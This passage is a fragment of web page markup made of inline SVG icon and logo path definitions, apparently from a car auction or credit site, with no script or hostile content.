52.083v-23.75c0-7 0-10.501-1.363-13.175a12.5 12.5 0 00-5.463-5.463c-2.673-1.362-6.174-1.362-13.174-1.362H36.667c-7 0-10.501 0-13.175 1.362a12.5 12.5 0 00-5.463 5.463c-1.362 2.674-1.362 6.174-1.362 13.175v43.333c0 7.001 0 10.501 1.362 13.175a12.5 12.5 0 005.463 5.463c2.674 1.362 6.174 1.362 13.175 1.362H50m8.334-45.833h-25M41.667 62.5h-8.333m33.333-33.334H33.334m27.083 50L68.75 87.5 87.5 68.75"/></svg><svg fill="none" viewBox="0 0 100 100" id="auction-2" xmlns="http://www.w3.org/2000/svg"><path d="M66.667 16.666c3.875 0 5.812 0 7.402.426a12.5 12.5 0 018.839 8.84c.426 1.589.426 3.526.426 7.401v38.333c0 7.001 0 10.501-1.363 13.175a12.5 12.5 0 01-5.463 5.463c-2.673 1.362-6.174 1.362-13.174 1.362H36.667c-7 0-10.501 0-13.175-1.362a12.5 12.5 0 01-5.463-5.463c-1.362-2.674-1.362-6.174-1.362-13.175V33.333c0-3.875 0-5.812.426-7.402a12.5 12.5 0 018.839-8.839c1.59-.426 3.527-.426 7.402-.426M37.5 62.5l8.334 8.333 18.75-18.75M40 25h20c2.334 0 3.5 0 4.392-.454a4.167 4.167 0 001.82-1.821c.455-.892.455-2.058.455-4.392V15c0-2.334 0-3.5-.454-4.392a4.167 4.167 0 00-1.821-1.82c-.891-.455-2.058-.455-4.392-.455H40c-2.333 0-3.5 0-4.391.454a4.167 4.167 0 00-1.821 1.821c-.454.891-.454 2.058-.454 4.392v3.333c0 2.334 0 3.5.454 4.392a4.167 4.167 0 001.82 1.82C36.5 25 37.668 25 40 25z"/></svg><svg fill="none" viewBox="0 0 100 100" id="auction-3" xmlns="http://www.w3.org/2000/svg"><path d="M87.5 62.5v5c0 7 0 10.501-1.362 13.175a12.5 12.5 0 01-5.463 5.463C78 87.5 74.5 87.5 67.5 87.5h-35c-7 0-10.501 0-13.175-1.362a12.5 12.5 0 01-5.463-5.463C12.5 78 12.5 74.5 12.5 67.5v-5m58.333-20.833L50 62.5m0 0L29.167 41.667M50 62.5v-50"/></svg><svg fill="none" viewBox="0 0 100 100" id="auction-4" xmlns="http://www.w3.org/2000/svg"><path d="M50 64.583H31.25c-5.815 0-8.723 0-11.088.718A16.667 16.667 0 009.05 76.411c-.718 2.367-.718 5.274-.718 11.089m70.833 0v-25M66.666 75h25m-31.25-43.75c0 10.355-8.394 18.75-18.75 18.75-10.355 0-18.75-8.395-18.75-18.75s8.395-18.75 18.75-18.75c10.356 0 18.75 8.395 18.75 18.75z"/></svg><svg fill="none" viewBox="0 0 100 100" id="auction-5" xmlns="http://www.w3.org/2000/svg"><path d="M66.407 66.407c14.26-1.91 25.26-14.124 25.26-28.907 0-16.109-13.059-29.167-29.167-29.167-14.784 0-26.998 10.999-28.907 25.26M31.25 54.166L37.5 50v22.916m-6.25 0h12.5M66.666 62.5c0 16.108-13.058 29.166-29.166 29.166-16.109 0-29.167-13.058-29.167-29.166 0-16.109 13.058-29.167 29.167-29.167 16.108 0 29.166 13.058 29.166 29.167z"/></svg><svg fill="none" viewBox="0 0 60 60" id="avatar" xmlns="http://www.w3.org/2000/svg"><mask id="apa" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="60" height="60"><path d="M30 60c16.568 0 30-13.432 30-30C60 13.43 46.568 0 30 0 13.43 0 0 13.431 0 30c0 16.568 13.431 30 30 30z" fill="#D9E8FC"/></mask><g mask="url(#apa)"><path d="M30 60c16.568 0 30-13.432 30-30C60 13.43 46.568 0 30 0 13.43 0 0 13.431 0 30c0 16.568 13.431 30 30 30z" fill="#D9E8FC"/><path d="M29.938 41.109c6.957 0 12.597-7.811 12.597-17.447S36.895 6.215 29.938 6.215c-6.956 0-12.596 7.811-12.596 17.447s5.64 17.447 12.596 17.447z" fill="#fff"/><path d="M29.739 39.992c-10.544 0-19.97 2.527-26.239 6.497 5.865 8.283 15.517 13.695 26.438 13.695 10.845 0 20.436-5.336 26.314-13.52-6.268-4.07-15.815-6.672-26.513-6.672z" fill="#fff"/><path d="M31.856 48.367h-3.837a4.826 4.826 0 01-4.812-4.813V32.615a4.826 4.826 0 014.813-4.812h3.836a4.826 4.826 0 014.813 4.812v10.94a4.826 4.826 0 01-4.813 4.812zM19.33 24.653c.377 2.797-.244 5.222-1.387 5.417-1.143.194-2.375-1.916-2.753-4.713-.377-2.797.244-5.222 1.387-5.417 1.143-.194 2.376 1.916 2.753 4.713zM40.546 24.653c-.377 2.797.244 5.222 1.387 5.417 1.143.194 2.375-1.916 2.753-4.713.377-2.797-.244-5.222-1.387-5.417-1.143-.194-2.376 1.916-2.753 4.713z" fill="#fff"/><path d="M17.782 22.975l-1.27-8.378c-.154-1.014-.303-2.083.067-3.04.37-.956 1.456-1.717 2.417-1.358-.384-1.943 1.765-3.378 3.638-4.023 3.139-1.08 6.504-1.63 9.795-1.205 3.292.426 6.506 1.882 8.725 4.35.703.782 1.308 1.67 1.642 2.665.645 1.916.235 4.008-.18 5.986l-.99 4.716c-.075.36-.16.736-.404 1.009-.391.435-1.05.467-1.634.468l-18.739.04c-1.174.003-2.707-.286-2.862-1.45" fill="#fff"/><path d="M59.5 30c0 16.292-13.208 29.5-29.5 29.5C13.707 59.5.5 46.292.5 30 .5 13.707 13.707.5 30 .5 46.292.5 59.5 13.707 59.5 30z" stroke="#D9E8FC"/></g></svg><svg fill="none" viewBox="0 0 21 20" id="car-action-1" xmlns="http://www.w3.org/2000/svg"><path d="M6.709 17.219a8.333 8.333 0 118.333 0M14.209 10l-3.334-3.333m0 0L7.542 10m3.333-3.333v11.667" stroke="#000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg><svg fill="none" viewBox="0 0 21 20" id="car-action-2" xmlns="http://www.w3.org/2000/svg"><path d="M14.792 15.729a7.083 7.083 0 00-4.167-12.812h-.416m.416 14.166A7.083 7.083 0 016.46 4.271m3.333 14.395L11.459 17l-1.667-1.667m1.667-10.667L9.792 3l1.667-1.667" stroke="#000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg><svg fill="none" viewBox="0 0 21 20" id="car-action-3" xmlns="http://www.w3.org/2000/svg"><path d="M8.292 5.417h3.75a2.083 2.083 0 010 4.167h-3.75V5.417zm0 0v9.167m.208-5H7.042m4.167 2.708H7.042M18.709 10a8.333 8.333 0 11-16.667 0 8.333 8.333 0 0116.667 0z" stroke="#000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg><svg fill="none" viewBox="0 0 12 12" id="check" xmlns="http://www.w3.org/2000/svg"><path d="M10 3L4.5 8.5 2 6" stroke="#fff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg><svg fill="none" viewBox="0 0 24 24" id="check-primary" xmlns="http://www.w3.org/2000/svg"><path d="M20 6L9 17l-5-5" stroke="#0067E7" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg><svg fill="none" viewBox="0 0 13 12" id="check2" xmlns="http://www.w3.org/2000/svg"><path d="M10.5 3L5 8.5 2.5 6" stroke="#fff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg><svg fill="none" viewBox="0 0 20 20" id="clock" xmlns="http://www.w3.org/2000/svg"><path d="M18.917 9.583L17.25 11.25l-1.667-1.667m1.871 1.25a7.5 7.5 0 10-1.62 3.881M10 5.834V10l2.5 1.667"/></svg><svg fill="none" viewBox="0 0 16 16" id="clock-2" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#axclip0_3265_5534)"><path d="M8 4v4l2.667 1.333m4-1.333A6.667 6.667 0 111.334 8a6.667 6.667 0 0113.333 0z" stroke="#0067E7" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></g><defs><clipPath id="axclip0_3265_5534"><path fill="#fff" d="M0 0h16v16H0z"/></clipPath></defs></svg><svg fill="none" viewBox="0 0 32 32" id="close" xmlns="http://www.w3.org/2000/svg"><path d="M24 8L8 24M8 8l16 16" stroke="#5A5C69" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg><svg fill="none" viewBox="0 0 24 24" id="column" xmlns="http://www.w3.org/2000/svg"><path d="M8.4 3H4.6c-.56 0-.84 0-1.054.109a1 1 0 00-.437.437C3 3.76 3 4.04 3 4.6v3.8c0 .56 0 .84.109 1.054a1 1 0 00.437.437C3.76 10 4.04 10 4.6 10h3.8c.56 0 .84 0 1.054-.109a1 1 0 00.437-.437C10 9.24 10 8.96 10 8.4V4.6c0-.56 0-.84-.109-1.054a1 1 0 00-.437-.437C9.24 3 8.96 3 8.4 3zM19.4 3h-3.8c-.56 0-.84 0-1.054.109a1 1 0 00-.437.437C14 3.76 14 4.04 14 4.6v3.8c0 .56 0 .84.109 1.054a1 1 0 00.437.437C14.76 10 15.04 10 15.6 10h3.8c.56 0 .84 0 1.054-.109a1 1 0 00.437-.437C21 9.24 21 8.96 21 8.4V4.6c0-.56 0-.84-.109-1.054a1 1 0 00-.437-.437C20.24 3 19.96 3 19.4 3zM19.4 14h-3.8c-.56 0-.84 0-1.054.109a1 1 0 00-.437.437C14 14.76 14 15.04 14 15.6v3.8c0 .56 0 .84.109 1.054a1 1 0 00.437.437C14.76 21 15.04 21 15.6 21h3.8c.56 0 .84 0 1.054-.109a1 1 0 00.437-.437C21 20.24 21 19.96 21 19.4v-3.8c0-.56 0-.84-.109-1.054a1 1 0 00-.437-.437C20.24 14 19.96 14 19.4 14zM8.4 14H4.6c-.56 0-.84 0-1.054.109a1 1 0 00-.437.437C3 14.76 3 15.04 3 15.6v3.8c0 .56 0 .84.109 1.054a1 1 0 00.437.437C3.76 21 4.04 21 4.6 21h3.8c.56 0 .84 0 1.054-.109a1 1 0 00.437-.437C10 20.24 10 19.96 10 19.4v-3.8c0-.56 0-.84-.109-1.054a1 1 0 00-.437-.437C9.24 14 8.96 14 8.4 14z"/></svg><svg fill="none" viewBox="0 0 60 60" id="commission-1" xmlns="http://www.w3.org/2000/svg"><path d="M49.37 12.5A29.864 29.864 0 0155 30c0 6.53-2.087 12.574-5.63 17.5M39.363 20A17.42 17.42 0 0142.5 30a17.42 17.42 0 01-3.137 10M24.086 13.414l-7.914 7.914c-.433.433-.649.649-.901.803a2.498 2.498 0 01-.723.3c-.288.069-.593.069-1.205.069H9c-1.4 0-2.1 0-2.635.272a2.5 2.5 0 00-1.093 1.093C5 24.4 5 25.1 5 26.5v7c0 1.4 0 2.1.272 2.635a2.5 2.5 0 001.093 1.092C6.9 37.5 7.6 37.5 9 37.5h4.343c.612 0 .917 0 1.205.069.255.061.499.162.723.3.252.154.468.37.9.802l7.915 7.915c1.07 1.07 1.606 1.606 2.066 1.642a1.25 1.25 0 001.049-.434c.299-.35.299-1.108.299-2.623V14.828c0-1.514 0-2.272-.3-2.622a1.25 1.25 0 00-1.048-.435c-.46.037-.995.572-2.066 1.643z" stroke="#0067E7" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg><svg fill="none" viewBox="0 0 60 60" id="commission-2" xmlns="http://www.w3.org/2000/svg"><path d="M25 37.5l-7.688 7.784c-1.073 1.086-1.609 1.629-2.07 1.667a1.25 1.25 0 01-1.052-.432c-.301-.351-.301-1.114-.301-2.64v-3.9c0-1.37-1.121-2.36-2.476-2.558v0a7.5 7.5 0 01-6.334-6.334C5 30.547 5 29.901 5 28.611V17c0-4.2 0-6.3.817-7.905a7.5 7.5 0 013.278-3.278C10.7 5 12.8 5 17 5h18.5c4.2 0 6.3 0 7.905.817a7.5 7.5 0 013.277 3.278C47.5 10.7 47.5 12.8 47.5 17v10.5m0 27.5l-5.441-3.783c-.765-.532-1.147-.797-1.563-.986a5 5 0 00-1.157-.363c-.45-.082-.915-.082-1.847-.082H33c-2.8 0-4.2 0-5.27-.545a5 5 0 01-2.185-2.185C25 45.986 25 44.586 25 41.786V35.5c0-2.8 0-4.2.545-5.27a5 5 0 012.185-2.185C28.8 27.5 30.2 27.5 33 27.5h14c2.8 0 4.2 0 5.27.545a5 5 0 012.185 2.185C55 31.3 55 32.7 55 35.5v6.786c0 2.33 0 3.494-.38 4.413a5 5 0 01-2.707 2.706c-.918.38-2.083.38-4.413.38V55z" stroke="#0067E7" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg><svg fill="none" viewBox="0 0 60 60" id="commission-3" xmlns="http://www.w3.org/2000/svg"><path d="M52.5 25h-45m45 6.25V22c0-4.2 0-6.3-.818-7.905a7.5 7.5 0 00-3.277-3.277C46.8 10 44.7 10 40.5 10h-21c-4.2 0-6.3 0-7.905.818a7.5 7.5 0 00-3.278 3.277C7.5 15.7 7.5 17.8 7.5 22v21c0 4.2 0 6.3.817 7.905a7.5 7.5 0 003.278 3.277C13.2 55 15.3 55 19.5 55H30M40 5v10M20 5v10m16.25 32.5l5 5L52.5 41.25" stroke="#0067E7" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg><svg fill="none" viewBox="0 0 60 60" id="commission-4" xmlns="http://www.w3.org/2000/svg"><path d="M7.5 52.5h45M15 45V25m10 20V25m10 20V25m10 20V25m5-7.5L31.06 5.662c-.384-.24-.577-.36-.783-.407a1.25 1.25 0 00-.554 0c-.206.047-.398.167-.783.407L10 17.5h40z" stroke="#0067E7" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg><svg fill="none" viewBox="0 0 60 60" id="commission-5" xmlns="http://www.w3.org/2000/svg"><path d="M50 31.25V17c0-4.2 0-6.3-.818-7.905a7.5 7.5 0 00-3.277-3.278C44.3 5 42.2 5 38 5H22c-4.2 0-6.3 0-7.905.817a7.5 7.5 0 00-3.277 3.278C10 10.7 10 12.8 10 17v26c0 4.2 0 6.3.818 7.905a7.5 7.5 0 003.277 3.277C15.7 55 17.8 55 22 55h8m5-27.5H20m5 10h-5m20-20H20m16.25 30l5 5L52.5 41.25" stroke="#0067E7" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg><svg fill="none" viewBox="0 0 54 54" id="credit-1" xmlns="http://www.w3.org/2000/svg"><path d="M18 6.75h-.45c-3.78 0-5.67 0-7.114.736a6.75 6.75 0 00-2.95 2.95C6.75 11.88 6.75 13.77 6.75 17.55V18M18 47.25h-.45c-3.78 0-5.67 0-7.114-.736a6.75 6.75 0 01-2.95-2.95C6.75 42.12 6.75 40.23 6.75 36.45V36m40.5-18v-.45c0-3.78 0-5.67-.736-7.114a6.75 6.75 0 00-2.95-2.95C42.12 6.75 40.23 6.75 36.45 6.75H36M47.25 36v.45c0 3.78 0 5.67-.736 7.114a6.75 6.75 0 01-2.95 2.95c-1.444.736-3.334.736-7.114.736H36M6.75 27h.022m10.103 0h.023m20.227 0h.023M27 27h.023m20.227 0h.023" stroke="#0067E7" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg><svg fill="none" viewBox="0 0 54 54" id="credit-2" xmlns="http://www.w3.org/2000/svg"><path d="M45 28.125V15.3c0-3.78 0-5.67-.736-7.114a6.75 6.75 0 00-2.95-2.95C39.87 4.5 37.98 4.5 34.2 4.5H19.8c-3.78 0-5.67 0-7.114.736a6.75 6.75 0 00-2.95 2.95C9 9.629 9 11.52 9 15.3v23.4c0 3.78 0 5.67.736 7.114a6.75 6.75 0 002.95 2.95c1.444.736 3.334.736 7.114.736H27m4.5-24.75H18m4.5 9H18m18-18H18m14.625 27l4.5 4.5L47.25 37.125" stroke="#0067E7" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg><svg fill="none" viewBox="0 0 54 54" id="credit-3" xmlns="http://www.w3.org/2000/svg"><path d="M36 40.5l4.5 4.5 9-9M27 33.75h-9c-4.194 0-6.29 0-7.944.685a9 9 0 00-4.87 4.87C4.5 40.96 4.5 43.058 4.5 47.25M34.875 7.404a9.003 9.003 0 010 16.692m-4.5-8.346a9 9 0 11-18 0 9 9 0 0118 0z" stroke="#0067E7" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg><svg fill="none" viewBox="0 0 54 54" id="credit-4" xmlns="http://www.w3.org/2000/svg"><path d="M36 9c2.092 0 3.139 0 3.997.23a6.75 6.75 0 014.773 4.773c.23.858.23 1.905.23 3.997v20.7c0 3.78 0 5.67-.736 7.114a6.75 6.75 0 01-2.95 2.95c-1.444.736-3.334.736-7.114.736H19.8c-3.78 0-5.67 0-7.114-.736a6.75 6.75 0 01-2.95-2.95C9 44.37 9 42.48 9 38.7V18c0-2.092 0-3.139.23-3.997a6.75 6.75 0 014.773-4.773C14.861 9 15.908 9 18 9m2.25 24.75l4.5 4.5 10.125-10.125M21.6 13.5h10.8c1.26 0 1.89 0 2.372-.245.423-.216.767-.56.983-.984.245-.48.245-1.11.245-2.371V8.1c0-1.26 0-1.89-.245-2.371a2.25 2.25 0 00-.983-.984C34.29 4.5 33.66 4.5 32.4 4.5H21.6c-1.26 0-1.89 0-2.372.245a2.25 2.25 0 00-.983.984C18 6.209 18 6.839 18 8.1v1.8c0 1.26 0 1.89.245 2.371.216.424.56.768.983.984.482.245 1.112.245 2.372.245z" stroke="#0067E7" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg><svg fill="none" viewBox="0 0 16 16" id="envelope" xmlns="http://www.w3.org/2000/svg"><path d="M2.667 2.667h10.667c.733 0 1.333.6 1.333 1.333v8c0 .734-.6 1.334-1.333 1.334H2.667c-.733 0-1.333-.6-1.333-1.334V4c0-.733.6-1.333 1.333-1.333z" stroke="#232631" stroke-linecap="round" stroke-linejoin="round"/><path d="M14.667 4L8.001 8.667 1.334 4" stroke="#232631" stroke-linecap="round" stroke-linejoin="round"/></svg><svg fill="none" viewBox="0 0 20 20" id="expand" xmlns="http://www.w3.org/2000/svg"><path d="M2.5 6.667h10m0 0a2.5 2.5 0 105 0 2.5 2.5 0 00-5 0zm-5 6.667h10m-10 0a2.5 2.5 0 11-5 0 2.5 2.5 0 015 0z"/></svg><svg fill="none" viewBox="0 0 24 24" id="file" xmlns="http://www.w3.org/2000/svg"><path d="M12.5 2h2.7c1.68 0 2.52 0 3.162.327a3 3 0 011.311 1.311C20 4.28 20 5.12 20 6.8v10.4c0 1.68 0 2.52-.327 3.162a3 3 0 01-1.311 1.311C17.72 22 16.88 22 15.2 22H8.8c-1.68 0-2.52 0-3.162-.327a3 3 0 01-1.311-1.311C4 19.72 4 18.88 4 17.2v-.7M16 13h-4.5M16 9h-3.5m3.5 8H8m-2-7V4.5a1.5 1.5 0 113 0V10a3 3 0 11-6 0V6" stroke="#27AE60" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg><svg fill="none" viewBox="0 0 16 16" id="home" xmlns="http://www.w3.org/2000/svg"><path d="M5.333 11.334h5.334m-3.322-9.49L2.824 5.36c-.303.235-.454.353-.563.5-.096.13-.168.277-.212.433C2 6.47 2 6.661 2 7.043v4.824c0 .747 0 1.12.145 1.405.128.251.332.455.583.583.285.146.659.146 1.405.146h7.734c.746 0 1.12 0 1.405-.146.25-.128.455-.332.583-.582.145-.286.145-.66.145-1.406V7.044c0-.383 0-.574-.05-.75a1.332 1.332 0 00-.211-.434c-.11-.147-.26-.265-.563-.5L8.655 1.843c-.234-.182-.351-.273-.48-.308a.667.667 0 00-.35 0c-.129.035-.246.126-.48.308z" stroke="#BDBEC3" stroke-linecap="round" stroke-linejoin="round"/></svg><svg fill="none" viewBox="0 0 16 16" id="label" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#bnclip0_3649_5665)"><path d="M6 6h.006M10 10h.006m.66-4.667l-5.333 5.333m6.6-7.334c.138.332.402.596.733.734l1.164.482a1.355 1.355 0 01.733 1.77l-.481 1.163a1.353 1.353 0 000 1.038l.48 1.162a1.354 1.354 0 01-.733 1.771l-1.162.482c-.332.137-.596.4-.734.732l-.482 1.164a1.356 1.356 0 01-1.77.733l-1.163-.482a1.355 1.355 0 00-1.037.001l-1.163.481a1.355 1.355 0 01-1.77-.732l-.482-1.164a1.355 1.355 0 00-.732-.734l-1.164-.482a1.355 1.355 0 01-.734-1.77l.482-1.162a1.355 1.355 0 000-1.037l-.482-1.164a1.355 1.355 0 01.734-1.772l1.163-.481c.331-.137.595-.4.733-.732l.482-1.163a1.355 1.355 0 011.77-.734l1.163.482c.332.137.705.137 1.037-.001l1.164-.48a1.355 1.355 0 011.77.733l.482 1.164v-.002zM6.334 6a.333.333 0 11-.667 0 .333.333 0 01.667 0zm4 4a.333.333 0 11-.667 0 .333.333 0 01.667 0z" stroke="#fff" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/></g><defs><clipPath id="bnclip0_3649_5665"><path fill="#fff" d="M0 0h16v16H0z"/></clipPath></defs></svg><svg fill="none" viewBox="0 0 250 40" id="logo" xmlns="http://www.w3.org/2000/svg"><path d="M186.616 18.607h-1.949c-.209 1.387-.209 2.29-.209 3.677 0 1.525.766 3.19.766 4.508 0 .07-4.387.208-4.596.208 0-1.526 1.114-6.451 1.532-8.393h-3.411l-6.127-14.151h-1.532v-.97h10.235v.97h-2.576l4.734 11.446c.766-2.012 1.532-3.954 2.298-5.688.696-1.734 2.019-4.925 3.481-6.035.905-.694 2.019-.971 3.411-.971.697 0 2.785.138 3.273.554-.07.278-.139.417-.348.694-.488.555-.418 1.526-.418 2.29h-.557c-.766-.208-1.532-.486-2.298-.486-1.183 0-2.228.485-3.202 1.596-.697.763-1.393 1.942-2.02 3.537 0 0-.417 1.04-1.114 3.122a39.975 39.975 0 00-1.183 3.052h1.81v1.04zm37.249-7.144h-10.722v-1.457h1.81c0-2.15-.487-3.33-1.392-4.3-.766-.695-1.741-1.041-3.064-1.041s-2.437.416-3.272 1.318c-2.019 2.15-1.741 6.381-1.253 9.087.209.832.557 2.15 1.114 4.023.626 1.803.905 3.052.905 4.231 0 .555-.279 1.25-.488 1.804.209.138.557.208.975.208 1.532 0 2.994-.555 4.387-2.15 1.392-1.666 2.088-3.26 2.088-5.203v-.764h-1.81v-1.456h10.722v1.456h-1.671c0 2.567-1.532 4.647-4.595 6.521-2.855 1.803-5.918 2.705-9.26 2.705-1.184 0-1.81-.07-2.994-.416 0-.763 0-1.734-.278-2.428-.418-.832-1.323-2.011-2.785-3.399-1.671-1.665-2.716-3.121-3.273-4.231-.418-.833-.557-1.804-.557-2.983 0-2.983 1.253-5.41 3.69-7.214 2.368-1.734 5.292-2.567 8.773-2.567 3.829 0 6.754.833 8.773 2.567 1.253 1.18 2.158 2.427 2.506 4.231h1.671v1.458zm-70.042 4.023l2.576-2.498c1.044.624 2.228.764 3.203-.138.626-.624.975-1.596.975-3.122 0-1.595-.209-2.705-.557-3.468-.557-1.04-1.532-1.318-2.855-1.318-1.81 0-2.855.902-3.203 3.052-.069.694-.139 1.873-.139 3.4v4.092zm0 2.081v6.937h3.412v1.456h-13.16v-1.456h3.412V4.942h-3.481V3.485h12.254c3.203-.207 7.032.555 8.842 1.804 1.81 1.11 2.646 2.636 2.646 4.509 0 1.734-.627 3.19-1.95 4.37-1.81 1.596-4.595 2.15-6.892 1.456-.697-.208-1.393-.555-2.298-.901l-2.785 2.844zm82.087 7.145h3.69c1.254 0 3.064-.139 3.064-1.804v-4.37c0-.555-.07-.902-.279-1.11-.209-.138-.766-.347-1.74-.624-1.741-.416-3.203-.901-4.735-1.872v9.78zm3.412-19.77h-3.412v8.046c1.114.764 2.646 1.457 4.595 1.942 1.741.486 3.134.694 4.317.694.766 0 1.532-.069 2.367-.069 1.045 0 1.811.347 1.811 2.081v6.174c0 2.22-1.254 2.15-2.507 2.15h-20.261v-1.456h3.342V4.942h-3.342V3.485h13.09v1.457z" fill="#0067E7"/><path d="M59.482 17.15l-2.437-8.046-2.437 8.047h4.874zm1.462 4.787h-7.798l-1.114 3.676H45l8.355-22.266h7.52l8.424 22.266h-7.241l-1.114-3.676zm17.545-1.11h3.482c1.183 0 2.019-.208 2.506-.624.487-.416.766-.971.766-1.734 0-.624-.278-1.18-.766-1.526-.487-.416-1.323-.624-2.506-.624h-3.482v4.508zm0-8.74h2.994c1.045 0 1.81-.208 2.228-.555.418-.416.627-.902.627-1.596 0-.694-.209-1.18-.627-1.526-.418-.347-1.183-.554-2.228-.554H78.49v4.23zm-6.962-8.74h12.88c2.159 0 3.83.555 4.944 1.596 1.183 1.04 1.74 2.358 1.74 3.954 0 1.318-.417 2.427-1.253 3.399-.487.624-1.323 1.11-2.367 1.456 1.601.416 2.785 1.04 3.55 2.012.767.902 1.115 2.082 1.115 3.538 0 1.11-.279 2.15-.836 3.121-.487.902-1.253 1.596-2.158 2.15-1.184.695-4.386 1.041-5.71 1.041H71.528V3.347zm22.628 0h20.957v5.48h-6.963v16.786h-6.962V8.827h-7.032v-5.48zm30.147 11.168c0 2.289.418 3.884 1.254 4.855.835.971 2.019 1.457 3.411 1.457 1.532 0 2.646-.486 3.481-1.387.766-.971 1.184-2.705 1.184-5.203 0-2.15-.418-3.676-1.253-4.647-.836-.971-2.019-1.387-3.412-1.387-1.462 0-2.506.416-3.411 1.456-.836.971-1.254 2.567-1.254 4.856zM128.271 3h1.392c3.342.139 5.988 1.11 7.868 2.914 2.019 2.012 2.994 4.786 2.994 8.393 0 2.636-.418 4.717-1.253 6.382-.905 1.665-2.159 2.982-3.83 3.884-1.671.971-3.759 1.387-6.196 1.387-2.507 0-4.596-.347-6.267-1.179-1.671-.763-2.993-2.081-4.038-3.816-1.044-1.664-1.531-3.884-1.531-6.45 0-3.677 1.044-6.521 3.063-8.533 1.88-1.872 4.526-2.843 7.798-2.982z" fill="#FD2C1A"/><path d="M48.354 32.31l-1.626 4.61H45l2.452-5.836h1.095l-.193 1.227zm1.348 4.61l-1.632-4.61-.21-1.226h1.108l2.466 5.836h-1.732zm-.064-2.177v1.087h-3.424v-1.087h3.424zM58.588 34.439h-1.719l-.009-.922h1.393c.25 0 .45-.024.6-.072a.626.626 0 00.326-.22.595.595 0 00.105-.361c0-.166-.035-.3-.105-.401a.595.595 0 00-.335-.22 1.945 1.945 0 00-.581-.073h-.789v4.75h-1.608v-5.836h2.397c.412 0 .78.034 1.104.1.324.064.599.163.825.297.229.134.403.302.522.505.12.2.179.437.179.71 0 .237-.058.46-.174.669-.116.208-.31.378-.582.509-.27.128-.637.195-1.105.2l-.444.365zm-.064 2.48H56.48l.55-1.081h1.494c.22 0 .395-.03.527-.089a.618.618 0 00.288-.24.64.64 0 00.092-.337.82.82 0 00-.087-.388.554.554 0 00-.266-.253 1.1 1.1 0 00-.49-.092h-1.352l.01-.922h1.617l.376.369c.446-.016.798.038 1.058.164.263.126.45.291.564.497.113.206.17.42.17.645 0 .383-.095.702-.285.958-.186.257-.466.45-.838.578-.373.128-.834.192-1.384.192zM68.968 31.084v5.836h-1.609v-5.836h1.609zm2.007 0v1.086h-5.577v-1.086h5.577zM81.117 33.886v.236c0 .447-.072.847-.216 1.203a2.56 2.56 0 01-.6.905c-.26.249-.567.44-.92.574-.355.13-.746.196-1.174.196-.43 0-.825-.066-1.182-.196a2.735 2.735 0 01-.926-.574 2.615 2.615 0 01-.605-.905 3.247 3.247 0 01-.21-1.203v-.236c0-.447.07-.847.21-1.203.144-.355.344-.657.6-.905.26-.252.567-.443.922-.574.357-.133.751-.2 1.182-.2.428 0 .819.067 1.173.2a2.565 2.565 0 011.53 1.479c.144.356.216.757.216 1.203zm-1.632.236v-.244c0-.289-.028-.543-.087-.762a1.569 1.569 0 00-.247-.557 1.046 1.046 0 00-.408-.337 1.23 1.23 0 00-.545-.116c-.214 0-.4.039-.56.116a1.019 1.019 0 00-.398.337 1.62 1.62 0 00-.243.557c-.052.22-.078.473-.078.762v.244c0 .286.026.54.078.762.055.219.136.405.243.557.11.152.245.267.403.345.162.077.35.116.564.116.205 0 .386-.039.545-.116.16-.078.292-.193.399-.345.11-.152.192-.338.247-.557.059-.222.088-.476.088-.762zM86.69 31.084H88l1.49 4.06 1.49-4.06h1.31L90.02 36.92h-1.063l-2.268-5.836zm-.797 0h1.356l.252 4.473v1.363h-1.608v-5.836zm5.838 0h1.36v5.836H91.48v-1.363l.252-4.473zM103.71 33.886v.236c0 .447-.072.847-.215 1.203a2.565 2.565 0 01-.601.905c-.259.249-.566.44-.921.574A3.36 3.36 0 01100.8 37c-.431 0-.825-.066-1.182-.196a2.734 2.734 0 01-.926-.574 2.614 2.614 0 01-.605-.905 3.247 3.247 0 01-.21-1.203v-.236c0-.447.07-.847.21-1.203.144-.355.344-.657.6-.905.26-.252.567-.443.922-.574.357-.133.751-.2 1.182-.2.428 0 .819.067 1.173.2a2.58 2.58 0 011.531 1.479c.143.356.215.757.215 1.203zm-1.631.236v-.244c0-.289-.029-.543-.087-.762a1.57 1.57 0 00-.248-.557 1.045 1.045 0 00-.408-.337 1.228 1.228 0 00-.545-.116c-.214 0-.4.039-.559.116a1.018 1.018 0 00-.399.337 1.62 1.62 0 00-.243.557 3.32 3.32 0 00-.078.762v.244c0 .286.026.54.078.762.055.219.136.405.243.557.11.152.245.267.404.345.161.077.349.116.563.116.205 0 .387-.039.545-.116a1.04 1.04 0 00.399-.345c.11-.152.193-.338.248-.557a3.02 3.02 0 00.087-.762zM112.99 31.084v1.086h-2.9v4.75h-1.604v-5.836h4.504zm-3.496 2.008h1.434c.541 0 1.011.079 1.412.237.4.157.708.378.925.661.22.283.33.614.33.994 0 .286-.062.548-.188.785-.125.236-.305.44-.54.614a2.623 2.623 0 01-.839.397c-.327.093-.693.14-1.1.14h-2.438v-5.836h1.613v4.754h.825c.229 0 .422-.04.578-.117a.878.878 0 00.362-.308.806.806 0 00.123-.437.716.716 0 00-.123-.413.834.834 0 00-.362-.284 1.42 1.42 0 00-.578-.105h-1.434v-1.082zM119.81 